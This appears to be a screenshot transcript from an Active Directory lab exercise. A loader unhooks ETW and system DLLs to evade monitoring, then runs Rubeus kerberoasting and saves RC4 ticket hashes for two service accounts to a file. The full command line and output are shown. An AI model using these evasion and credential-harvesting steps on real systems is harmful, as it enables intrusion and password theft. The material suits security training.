 PS C:\ad\tools> .\Loader.exe -path .\Rubeus.exe -args kerberoast /rc4opsec /outfile:hashes.txt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\Rubeus.exe Arguments : kerberoast /rc4opsec /outfile:hashes.txt
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target Domain          : dollarcorp.moneycorp.local
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAcc
t)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-supportedencryptiontypes:1.2.840.113556.1.4.804:=24))'
[*] Total kerberoastable users : 2
[*] SamAccountName         : websvc
[*] DistinguishedName      : CN=web svc,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
[*] ServicePrincipalName   : SNMP/ufc-adminsrv.dollarcorp.moneycorp.LOCAL
[*] PwdLastSet             : 11/14/2022 4:42:13 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\ad\tools\hashes.txt
[*] SamAccountName         : svcadmin
[*] DistinguishedName      : CN=svc admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
[*] ServicePrincipalName   : MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local:1433
[*] PwdLastSet             : 11/14/2022 9:06:37 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\ad\tools\hashes.txt
[*] Roasted hashes written to : C:\ad\tools\hashes.txt